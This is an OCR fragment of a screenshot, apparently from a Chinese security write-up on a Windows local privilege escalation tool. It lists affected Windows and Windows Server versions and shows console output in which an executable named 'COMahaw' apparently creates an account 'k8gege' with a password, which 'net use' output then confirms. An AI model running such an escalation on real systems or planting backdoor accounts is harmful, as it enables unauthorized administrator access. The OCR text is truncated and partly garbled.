
Microsoft Windows 10 -, 1607, 1709, 1803, 1809, 1903
Microsoft Windows 7 -
Microsoft Windows 8.1 -
Microsoft Windows Rt 8.1 -
Microsoft Windows Server 2008 -, R2
Microsoft Windows Server 2012 -, R2
Microsoft Windows Server 2016 -, 1803, 1903
Microsoft Windows Server 2019 -
默认提权
1
C:\Users\null\Desktop>COMahaw
2
[\] Progress:  1/9 2/9 3/9 4/
3
[+] Hopefully k8gege:K8gege52
4
5
C:\Users\null\Desktop>net use
6
7
\\DESKTOP-3F42O5D 的用户帐户
8
9
-----------------------------
10
Administrator            Defa
11
k8gege                   null